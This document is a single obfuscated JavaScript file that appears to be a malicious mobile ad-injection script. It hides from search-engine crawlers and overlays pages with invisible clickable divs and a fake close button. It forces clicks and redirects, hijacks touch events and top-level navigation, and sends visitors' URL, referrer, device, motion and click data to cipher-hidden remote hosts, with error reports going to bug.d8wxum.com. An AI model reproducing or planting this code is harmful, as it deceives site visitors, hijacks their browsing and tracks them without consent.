(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g1@o{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}1^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}1^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ailvuqok_is_ws = ailvuqok_is_kk = 1;